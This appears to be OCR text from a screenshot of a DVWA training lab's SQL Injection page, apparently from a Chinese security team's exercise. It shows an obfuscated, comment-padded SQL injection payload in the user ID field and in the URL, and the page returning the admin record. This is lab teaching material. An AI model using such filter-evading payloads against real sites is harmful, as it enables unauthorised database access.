 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: Submit
ID: 1'/**//*!*/and/*!*//*/**//**/'1'='1
First name: admin
Surname: admin
Elements Console Sources Network Performance Application Memory Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.150.145/dvwa/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**//**/'1'='1&Submit=Submit#
广软NSDA安全团队